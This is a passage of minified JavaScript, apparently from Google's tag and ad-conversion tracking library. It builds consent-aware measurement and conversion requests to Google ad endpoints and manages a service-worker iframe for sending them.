var Sw={},Tw=(Sw[K.m.ia]="gcu",Sw[K.m.uc]="gclgb",Sw[K.m.tb]="gclaw",Sw[K.m.bf]="gad_source",Sw[K.m.cf]="gad_source_src",Sw[K.m.kd]="gclid",Sw[K.m.Jk]="gclsrc",Sw[K.m.df]="gbraid",Sw[K.m.oe]="wbraid",Sw[K.m.ld]="auid",Sw[K.m.Kk]="ae",Sw[K.m.oa]=null,Sw[K.m.Mk]="rnd",Sw[K.m.Qg]="ncl",Sw[K.m.Vg]="gcldc",Sw[K.m.pd]="dclid",Sw[K.m.Lc]="edid",Sw[K.m.Mc]="en",Sw[K.m.ve]="gdpr",Sw[K.m.Nc]="gdid",Sw[K.m.Fb]=null,Sw[K.m.we]="_ng",Sw[K.m.eh]="gpp_sid",Sw[K.m.fh]="gpp",Sw[K.m.Df]="_tu",Sw[K.m.fl]="gtm_up",Sw[K.m.ud]=
"frm",Sw[K.m.xe]="lps",Sw[K.m.hh]="did",Sw[K.m.ml]="navt",Sw[K.m.xa]="dl",Sw[K.m.Xa]="dr",Sw[K.m.Gb]="dt",Sw[K.m.tl]="scrsrc",Sw[K.m.Hf]="ga_uid",Sw[K.m.ze]="gdpr_consent",Sw[K.m.vl]="testonly",Sw[K.m.tp]="u_tz",Sw[K.m.oh]="tid",Sw[K.m.Oa]="uid",Sw[K.m.Qf]="us_privacy",Sw[K.m.Uc]=null,Sw[K.m.Id]="npa",Sw);
var Uw=function(a){for(var b={},c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Mu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Lb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Tw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!R(a,Q.A.Je)||e!==K.m.kd&&e!==K.m.pd&&e!==K.m.oe&&e!==K.m.df||(p.value="0"),b[p.key]=p.value)}b.gtm=vp({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,
kc:R(a,Q.A.eb)});Tq()&&(b.gcs=Uq());b.gcd=Yq(a.D);ar()&&(b.dma_cps=Zq());b.dma=$q();wq(Eq())&&(b.tcfd=br());var q=rv(a);q&&(b.tag_exp=q);if(R(a,Q.A.Uj)){b.tft=String(Gb());var r=fd();r!==void 0&&(b.tfd=String(Math.round(r)))}P(24)&&(b.apve="1",b.apvf=cd()?"f":"nf");Wl[El.aa.Wa]!==Dl.Na.Ee||Zl[El.aa.Wa].isConsentGranted()||(b.limited_ads="1");if(P(422)){var u=Mu(a,K.m.oa);if(Array.isArray(u))for(var t=0;t<u.length&&t<200;t++)b["pr"+(t+1)]=Qg(u[t])}uv(a,b);return b};
var Vw=function(a,b){var c=Jc()||Hc()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.D.eventId,priorityId:b.D.priorityId};Lw(a,b,c);zl(d,a,void 0,{Re:!0,method:"GET"},function(){},function(){yl(d,a+"&img=1")})},Ww=function(a){return P(433)&&!R(a,Q.A.ae)||Mu(a,K.m.xe)!=="1"||Mu(a,K.m.Qg)==="1"||!On([K.m.W,K.m.X])||!cd()&&!P(428)?!1:!0},Xw=function(a){var b=Jc()||Hc()?"www.google.com":"www.googleadservices.com",c=[];zb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Yw=function(a){if(R(a,Q.A.ba)===Qi.N.Da){var b=Uw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Ww(a)&&Vw(Xw(b),a);var d=On([K.m.W,K.m.X])?45:46,e=Gv(d)+"?"+c.join("&"),f=a.D,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=rb(a.D.onSuccess)?a.D.onSuccess:qb;P(433)?Rw(e,a,g):(Lw(e,a,d),cd()?zl(g,e,void 0,{Re:!0},function(){},
function(){yl(g,e+"&img=1")}):xl(g,e)||yl(g,e+"&img=1"));h()}};var Zw={};Zw.O=tr.O;var $w={At:"L",Xp:"S",Nt:"Y",Cs:"B",Us:"E",vt:"I",Kt:"TC",Xs:"HTC"},ax={Xp:"S",Ts:"V",Js:"E",Jt:"tag"},bx={},cx=(bx[Zw.O.Vi]="6",bx[Zw.O.Wi]="5",bx[Zw.O.Ui]="7",bx);function dx(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var ex=!1;
function xx(a){}function yx(a){}
function zx(){}function Ax(a){}
function Bx(a){}function Cx(a){}
function Dx(){}function Ex(a,b){}
function Fx(a,b,c){}
function Gx(){};var Hx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Ix(a,b,c,d,e,f,g){var h=na(Object,"assign").call(Object,{},Hx);b&&(h.body=b,h.method="POST");na(Object,"assign").call(Object,h,d);g==null||ul(g);w.fetch(a,h).then(function(l){g==null||vl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});Jx(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||vl(g);f&&
f()})};var Kx=function(a){this.P=a;this.C=""},Lx=function(a,b){a.H=b;return a},Jx=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Mx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},Nx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Mx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Mx=function(a,b){b&&(Ox(b.send_pixel,b.options,a.P),Ox(b.create_iframe,b.options,a.T),Ox(b.fetch,b.options,a.H))};function Px(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Ox(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=sd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var zg;function Qx(){var a=data.permissions||{};zg=new Gg(D(5),a)}function Rx(a,b){Ag(a,b)};var Sx=pg(57,5),Tx=pg(58,50),Ux=wb();
var Wx=function(a,b){a&&(Vx("sid",a.targetId,b),Vx("cc",a.clientCount,b),Vx("tl",a.totalLifeMs,b),Vx("hc",a.heartbeatCount,b),Vx("cl",a.clientLifeMs,b))},Vx=function(a,b,c){b!=null&&c.push(a+"="+b)},Xx=function(){var a=A.referrer;if(a){var b;return kj(qj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Yx="https://"+D(21)+"/a?",$x=function(){this.V=Zx;this.P=0};$x.prototype.H=function(a,b,c,d){var e=Xx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Vx("si",a.vg,g);Vx("m",0,g);Vx("iss",f,g);Vx("if",c,g);Wx(b,g);d&&Vx("fm",encodeURIComponent(d.substring(0,Tx)),g);this.T(g);};$x.prototype.C=function(a,b,c,d,e){var f=[];Vx("m",1,f);Vx("s",a,f);Vx("po",Xx(),f);b&&(Vx("st",b.state,f),Vx("si",b.vg,f),Vx("sm",b.Dg,f));Wx(c,f);Vx("c",d,f);e&&Vx("fm",encodeURIComponent(e.substring(0,Tx)),f);this.T(f);
};$x.prototype.T=function(a){a=a===void 0?[]:a;!Dk||this.P>=Sx||(Vx("pid",Ux,a),Vx("bc",++this.P,a),a.unshift("ctid="+D(5)+"&t=s"),this.V(""+Yx+a.join("&")))};function ay(a){return a.performance&&a.performance.now()||Date.now()}
var cy=function(a,b){var c=w,d=by,e;var f=function(g,h,l){l=l===void 0?{An:function(){},Bn:function(){},zn:function(){},onFailure:function(){}}:l;this.hq=g;this.C=h;this.P=l;this.ka=this.wa=this.heartbeatCount=this.gq=0;this.Ah=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=ay(this.C);this.Dg=ay(this.C);this.V=10};f.prototype.init=function(){this.T(1);this.xb()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(ay(this.C)-this.vg),Dg:Math.round(ay(this.C)-this.Dg)}};f.prototype.T=function(g){this.state!==g&&(this.state=g,this.Dg=ay(this.C))};f.prototype.Tm=function(){return String(this.gq++)};f.prototype.xb=function(){var g=this;this.heartbeatCount++;this.Cc({type:0,clientId:this.id,requestId:this.Tm(),maxDelay:this.Bh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.ka++,h.isDead||g.ka>d.xm){var n=h.isDead&&h.failure.failureType;
g.V=n||10;g.T(4);g.fq();var p,q;(q=(p=g.P).zn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.T(3),g.Xm();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.xm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.P).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.T(2);if(t!==2)if(g.Ah){var v,x;(x=(v=g.P).Bn)==null||x.call(v)}else{g.Ah=!0;var y,z;(z=(y=g.P).An)==null||z.call(y)}g.ka=0;g.iq();g.Xm()}}})};f.prototype.Bh=function(){return this.state===
2?d.Gp:d.bq};f.prototype.Xm=function(){var g=this;this.C.setTimeout(function(){g.xb()},Math.max(0,this.Bh()-(ay(this.C)-this.wa)))};f.prototype.kq=function(g,h,l){var n=this;this.Cc({type:1,clientId:this.id,requestId:this.Tm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.P).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Cc=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.V},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&(Fm(6),l.Zf(t,7))},(q=g.maxDelay)!=null?q:d.po),u={request:g,On:h,In:n,Br:r};this.H[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.wa=ay(this.C);g.In=!1;this.hq(g.request)};f.prototype.iq=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.In&&this.sendRequest(l)}};f.prototype.fq=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.Zf(this.H[h.value],this.V)};f.prototype.Zf=function(g,h){this.Fe(g);var l=g.request;l.failure={failureType:h};g.On(l)};f.prototype.Fe=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.Br)};f.prototype.ar=function(g){this.wa=ay(this.C);var h=this.H[g.requestId];if(h)this.Fe(h),h.On(g);else{var l,n;(n=(l=this.P).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var dy;
var ey=function(){dy||(dy=new $x);return dy},Zx=function(a){bm(dm(El.aa.Dc),function(){Rc(a)})},fy=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},gy=function(a){var b=a,c,d=ng(11);d=ng(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},hy=function(a){var b=w.location.origin;if(!b)return null;(P(432)?vj():vj()&&!a)&&(a=""+b+wj()+"/_/service_worker");return gy(a)},iy=function(a){var b=im(em.Z.Im);return b&&b[a]},by={bq:pg(53,500),Gp:pg(54,5E3),xm:pg(8,20),po:pg(55,5E3)},jy=function(a,b,c){var d=this;this.H=b;this.V=this.T=!1;this.ka=null;this.initTime=Math.round(Gb());this.C=15;this.P=this.Cq(a);w.setTimeout(function(){d.initialize()},1E3);Uc(function(){d.qr(a,c)})};k=jy.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.H.C(this.C,{state:this.getState(),vg:this.initTime,Dg:Math.round(Gb())-this.initTime},void 0,a.commandType),c({failureType:this.C})):this.P.kq(a,b,c)};k.getState=function(){return this.P.getState().state};k.qr=function(a,b){var c=w.location.origin,d=this,e=Pc();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=g[g.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?fy(g):"",n;P(133)&&(n={sandbox:"allow-same-origin allow-scripts"});
Pc(h+"sw_iframe.html?origin="+encodeURIComponent(c)+l+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.ka=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.ar(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.C=11,this.H.H(void 0,void 0,this.C,q.toString())}};
k.Cq=function(a){var b=this,c=cy(function(d){var e;(e=b.ka)==null||e.postMessage(d,a.origin)},{An:function(){b.T=!0;b.H.H(c.getState(),c.stats)},Bn:function(){},zn:function(d){b.T?(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.V||
this.P.init();this.V=!0};function ky(){var a=Dg(zg.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function ly(a){var b,c,d=a===void 0?{}:a;b=d.Ur;c=d.ns===void 0?!1:d.ns;var e=hy(b);if(e===null||!ky()||P(168)||iy(e.origin))return;if(!Cc()){ey().H(void 0,void 0,6);return}var f=new jy(e,ey(),c);jm(em.Z.Im,{})[e.origin]=f;}
var my=function(a,b,c,d){var e;if((e=iy(a))==null||!e.delegate){var f=Cc()?16:6;ey().C(f,void 0,void 0,b.commandType);d({failureType:f});return}iy(a).delegate(b,c,d);};
function ny(a,b,c,d,e){var f=P(277)?hy():gy();if(f===null){d(Cc()?16:6);return}var g,h=(g=iy(f.origin))==null?void 0:g.initTime,l=Math.round(Gb());my(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:P(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function oy(a,b,c,d){var e=hy(a);if(e===null){d("_is_sw=f"+(Cc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Gb()),h,l=(h=iy(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=P(412),q;P(432)?q=vj()?void 0:w.location.href:q=w.location.href;my(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=iy(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var py=function(a,b){this.Fr=a;this.timeoutMs=b;this.Va=void 0},ul=function(a){a.Va||(a.Va=setTimeout(function(){a.Fr();a.Va=void 0},a.timeoutMs))},vl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var qy=function(a,b){return R(a,Q.A.Fi)&&(b===3||b===5)},ry=function(a,b){var c,d=(c=R(a,Q.A.wm))==null?void 0:c[b.fb];return d!==void 0&&d>=b.zg},sy=function(a){if(P(232)){var b;return b=Lx(new Kx(function(c,d){Rc(c,void 0,Nx(b,d))}),function(c,d){var e;e=P(438)&&Lb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!R(a,Q.A.Wf)?{mode:"cors",method:"GET"}:void 0;return bd(c,void 0,e,void 0,Nx(b,d))})}return new Kx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Rc(f);break;default:bd(f)}}}Rc(c,void 0,e)})},ty=function(a,b,c,d,e){d=d===void 0?"":d;var f=Gv(9),g=yv(a,b);return{Mb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},vy=function(a){return On(uy)?R(a,Q.A.Wf)?R(a,Q.A.Xb)?65:63:R(a,Q.A.Xb)?8:5:6},wy=function(a,b){var c=R(a,Q.A.ba),d=Mu(a,K.m.hi),e=[];switch(c){case Qi.N.Ha:var f=e.push,g=b,h=vy(a),l=On(uy),n="&gcp=1&sscte=1&ct_cookie_present=1";vj()&&P(148)&&On(uy)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",
g=na(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=yv(a,g),q=zv(a),r=Gv(h)+"/"+d+"/?"+p+q,u;if(l)if(P(37)){var t=!R(a,Q.A.Xb)||!P(255);u=cd()?t?5:4:2}else u=3;else u=P(162)?cd()?4:2:3;var v={Mb:r,format:u,Ga:!0,endpoint:h};On(K.m.X)&&(v.attributes={attributionsrc:""});if(l&&R(a,Q.A.Fi)){var x=Gv(8);v.zb={Mb:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&P(263)&&(v.zb={Mb:Gv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(R(a,Q.A.Wf)?0:ry(a,mr))v.options={nr:!0};f.call(e,
v);break;case Qi.N.be:var y;var z=b;if(R(a,Q.A.Oi)){var C=22;On(uy)?R(a,Q.A.Xb)&&(C=23):C=60;var E=!!R(a,Q.A.Fd);R(a,Q.A.Gi)&&(z=na(Object,"assign").call(Object,{},z),delete z.item);var G=yv(a,z),I=zv(a),N=Gv(C)+"/"+d+"/?"+(""+G+I);E&&(N=Dj(N));y={Mb:N,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case Qi.N.Ge:var ba;var U=b;if(vj()&&P(148)&&On(uy)){var M=vy(a),T=R(a,Q.A.nb)+1;U=na(Object,"assign").call(Object,{},U,{random:T,adtest:"on",exp_1p:"1"});var la=yv(a,U),ma=zv(a),W;b:{switch(M){case 5:case 63:W=
wj()+"/as/d/pagead/conversion";break b;case 6:W=wj()+"/gs/pagead/conversion";break b;case 8:case 65:W=wj()+"/g/d/pagead/1p-conversion";break b;default:tc(M,"Unknown endpoint")}W=void 0}ba={Mb:W+"/"+d+"/?"+la+ma,format:3,Ga:!0,endpoint:M}}else ba=void 0;ba&&e.push(ba);break;case Qi.N.Dd:var V;if(R(a,Q.A.Xb)&&On(uy)){var ia=P(255)?cd()?4:2:2,ta=ty(a,b,d,"&gcp=1&ct_cookie_present=1",ia);ia===4&&(ta.zb=na(Object,"assign").call(Object,{},ta,{format:2}));V=ta}else V=void 0;V&&e.push(V);break;case Qi.N.Yb:var pa;
var Na=Mu(a,K.m.oa);if(Na&&Na.length){for(var Sa=[],nb=0;nb<Na.length;++nb){var bb=Na[nb];if(bb){var Za={};Sa.push((Za.id=Di(bb),Za.origin=bb.origin,Za.destination=bb.destination,Za.start_date=bb.start_date,Za.end_date=bb.end_date,Za.location_id=bb.location_id,Za.google_business_vertical=bb.google_business_vertical,Za))}}pa=Sa}else pa=[];var Ob=vv(pa);if(Ob.length){for(var Pb=e.push,je=Pb.apply,Bg=[],ke=b.data||"",Qe=0;Qe<Ob.length;Qe++){var Sk=xv(Ob[Qe]);b.data=""+ke+(ke&&Sk?";":"")+Sk;Bg.push(ty(a,
b,d));S(a,Q.A.nb,R(a,Q.A.nb)+1)}je.call(Pb,e,za(Bg))}else e.push(ty(a,b,d));break;case Qi.N.Kb:var ri=e.push,Tk,So=yv(a,b);Tk={Mb:Gv(11)+"/"+d+"?"+So,format:1,Ga:!0,endpoint:11};ri.call(e,Tk);break;case Qi.N.yb:var si=e.push,Uk,To=Gv(21),ti=yv(a,b);Uk={Mb:Dj(To+"/"+d+"?"+ti),format:1,Ga:!0,endpoint:21};si.call(e,Uk);break;case Qi.N.Sf:var Uo=e.push,Vk=On(uy)?54:55,ui=Gv(Vk),Vo=yv(a,b);Uo.call(e,{Mb:ui+"?"+Vo,format:4,Ga:!0,endpoint:Vk})}return{Oe:e}},zy=function(a,b,c,d,e,f,g,h,l){var n=qy(c,b),p=
On(uy),q=R(c,Q.A.ba);n||xy(a,c,e);yx(c.D.eventId);var r=function(){f&&(f(),n&&xy(a,c,e))},u={destinationId:c.target.destinationId,endpoint:e,priorityId:c.D.priorityId,eventId:c.D.eventId};switch(b){case 1:wl(u,a);f&&f();break;case 2:yl(u,a,r,g,h);break;case 3:var t=!1;try{t=Cl(u,w,A,a,r,g,h,yy(c,pg(21,-1)))}catch(G){t=!1}t||zy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Re:!0},y=q===Qi.N.Ha&&R(c,Q.A.Xb),z=q===Qi.N.Ha&&!p;if(y||q===Qi.N.Dd||z)v=sl(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=
y&&e!==9?yy(c,pg(20,-1)):void 0;C==null||ul(C);zl(u,v,void 0,x,function(){C==null||vl(C);f==null||f()},function(){C==null||vl(C);g==null||g()})||l||wl(u,a,f,g);break;case 5:var E=sl(a,"fmt",7);Jk(u,2,E);Ix(E,void 0,sy(c),Ay(),r,g,yy(c,pg(20,-1)))}},Ay=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=By);return a},yy=function(a,b){if(R(a,Q.A.ba)===Qi.N.Ha&&ry(a,lr)&&!(b<=0))return new py(function(){or(lr)},b)},xy=function(a,b,c){var d=b.D;zn({targetId:b.target.destinationId,
request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},dj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})},Ey=function(a,b,c){var d=gw(R(a,Q.A.Qa)),e=fw(d,c),f=e.Pj,g=e.Eg,h=e.ib,l=e.Iq,n=e.encryptionKeyString,p=e.Pd,q=[];Cy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);P(178)&&p&&(b.emd=p);return{Eg:g,vs:q,Wt:d,ib:h,encryptionKeyString:n,es:function(r,u){return function(t){var v=u.Mb;if(t){var x;x=R(a,Q.A.Pa);var y=vp({Sa:x,Rn:t,Xd:a.D.isGtmEvent,kc:R(a,Q.A.eb)});
v=v.replace(b.gtm,y)}var z=Dy(u,a,b,v,c,r);if(c===1)z(vw(R(a,Q.A.Qa)));else{var C;var E=R(a,Q.A.Qa);C=c===0?tw(E,!1):c===2?tw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},Dy=function(a,b,c,d,e,f){return function(g){if(!Cy(e,b)){var h=(g==null?0:g.mc)?g.mc:rw({dd:[]}).mc;d+="&em="+encodeURIComponent(h)}zy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},
Cy=function(a,b){return P(125)?!0:a!==2||R(b,Q.A.Wf)&&!P(252)||(R(b,Q.A.ba)!==Qi.N.Kb||P(445)?0:P(444))?!1:!!R(b,Q.A.Fd)},Gy=function(a,b,c){return function(d){var e=d.mc;Cy(d.Lb?2:0,c)||(b.em=e);d.ib&&Fy(a,b,c);P(178)&&d.Pd&&(b.emd=d.Pd);}},Fy=function(a,b,c){if(!P(443)&&a===Qi.N.yb){var d=R(c,Q.A.Aa),e=R(c,Q.A.Yi)||Iv(d);b.ecsid=e}},Hy=function(a,b,c,d,e){if(a)try{Gy(c,d,b)(a)}catch(f){}e(d)},
Iy=function(a,b,c,d,e){if(a)try{a.then(Gy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Jy=function(a,b){var c=Bv(a),d=function(r,u){var t=rv(a);t&&(c.tag_exp=t);b(r,u)},e=R(a,Q.A.ba);if(e!==Qi.N.Ha&&e!==Qi.N.be&&e!==Qi.N.Dd&&e!==Qi.N.Ge&&e!==Qi.N.Kb&&e!==Qi.N.yb||!R(a,Q.A.Qa))d(c);else if(On(K.m.X)&&On(K.m.W)){var f=!!R(a,Q.A.Fd),g=e===Qi.N.yb||e===Qi.N.Kb,h=g&&!f;h&&(Pi(nv(),451)||Pi(pv,451))&&(c["gap.hsw"]=Ur());var l=h&&qv(451,a);if(g&&!l){c.gtm=vp({Sa:R(a,Q.A.Pa),Rn:3,Xd:a.D.isGtmEvent,
kc:R(a,Q.A.eb)});var n=Ey(a,c,f?2:1);n.ib&&Fy(e,c,a);d(c,{serviceWorker:n})}else{var p=R(a,Q.A.Qa);if(f){var q=tw(p,f);Iy(q,a,e,c,d)}else Hy(vw(p),a,e,c,d)}}else c.ec_mode=void 0,d(c)},Ky=function(a){if(R(a,Q.A.ba)===Qi.N.Da)Yw(a);else{var b=Ib(a.D.onFailure);Jy(a,function(c,d){P(125)&&delete c.em;var e=wy(a,c).Oe,f=void 0;R(a,Q.A.Tf)||(f=Dv((d==null?void 0:d.Zt)||new Cv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g={Cn:void 0,zb:void 0,Fj:void 0,bj:void 0,ij:void 0,
Ga:void 0},h++){var l=e[h],n=l.Mb,p=l.format;g.Ga=l.Ga;g.bj=l.attributes;g.ij=l.endpoint;g.zb=l.zb;g.Cn=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.es(f,e[h]),t=r,v=t.Eg,x=t.encryptionKeyString,y=""+n+t.vs.join("");ny(y,v,function(C){return function(E){xy(E.data,a,C.ij);C.Ga&&typeof f==="function"&&f()}}(g),u,x)}else{g.Fj=function(C){return function(){var E;((E=C.Cn)==null?0:E.nr)&&or(mr);b==null||b()}}(g);var z=g.Fj;g.zb&&(z=function(C){return function(){zy(C.zb.Mb,
C.zb.format,a,c,C.zb.endpoint,C.zb.Ga?f:void 0,C.zb.Ga?C.Fj:void 0,C.bj,!0)}}(g));zy(n,p,a,c,g.ij,g.Ga?f:void 0,g.Ga?z:void 0,g.bj,!!g.zb)}}})}},By={eventSourceEligible:!1,triggerEligible:!0},uy=[K.m.W,K.m.X];function Ly(){return Zn("dedupe_gclid",function(){return Ur()})};
var My=function(a,b){var c=a&&!On([K.m.W,K.m.X]);return b&&c?"0":b},Py=function(a){var b=a.Yc===void 0?{}:a.Yc,c=zt(b.prefix);ru(c)&&Tn(function(){function d(y,z,C){var E=On([K.m.W,K.m.X]),G=l&&E,I=b.prefix||"_gcl",N=Ny(),ba=(G?I:"")+"."+(On(K.m.W)?1:0)+"."+(On(K.m.X)?1:0);if(!N[ba]){N[ba]=!0;var U={},M=function(ia,ta){if(ta||typeof ta==="number")U[ia]=ta.toString()},T="https://www.google.com";Tq()&&(M("gcs",Uq()),y&&M("gcu",1));M("gcd",Yq(h));M("tag_exp",qk());if(Ql()){M("rnd",Ly());if(!Oy(p,q)&&
E){var la=ut(I+"_aw");M("gclaw",la.join("."))}M("url",String(w.location).split(/[?#]/)[0]);M("dclid",My(f,r));E||(T="https://pagead2.googlesyndication.com")}ar()&&M("dma_cps",Zq());M("dma",$q());M("npa",Sq(h)?0:1);cr()&&M("_ng",1);wq(Eq())&&M("tcfd",br());M("gdpr_consent",Kq()||"");M("gdpr",Lq()||"");ns(!1)._up==="1"&&M("gtm_up",1);M("gclid",My(f,p));M("gclsrc",q);if(!(U.hasOwnProperty("gclid")||U.hasOwnProperty("dclid")||U.hasOwnProperty("gclaw"))&&(M("gbraid",My(f,u)),!U.hasOwnProperty("gbraid")&&
Ql()&&E)){var ma=ut(I+"_gb");ma.length>0&&M("gclgb",ma.join("."))}M("gtm",vp({Sa:h.eventMetadata[Q.A.Pa],Fh:!g,kc:!!h.eventMetadata[Q.A.eb]}));l&&On(K.m.W)&&(Bs(b||{}),G&&M("auid",zs[Cs(b.prefix)]||""));a.nn&&M("did",a.nn);a.nj&&M("gdid",a.nj);a.jj&&M("edid",a.jj);a.rj!==void 0&&M("frm",a.rj);var W=Object.keys(U).map(function(ia){return ia+"="+encodeURIComponent(U[ia])}),V=T+"/pagead/landing?"+W.join("&");Zc(V);v&&g!==void 0&&zn({targetId:g,request:{url:V,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},dj:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.ej,f=!!a.Ue,g=a.targetId,h=a.D,l=a.Lh===void 0?!0:a.Lh,n=Rt(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Oy(p,q)||u),v=Ql();if(t||v)if(v){var x=[K.m.W,K.m.X,K.m.Ka];d();(function(){On(x)||Sn(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.W,K.m.X,K.m.Ka])},Oy=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||P(235)&&b==="aw.dv":!1},Ny=function(){return Zn("reported_gclid",
function(){return{}})};var Qy={Mi:{io:"1",vp:"2",Vp:"3"}};
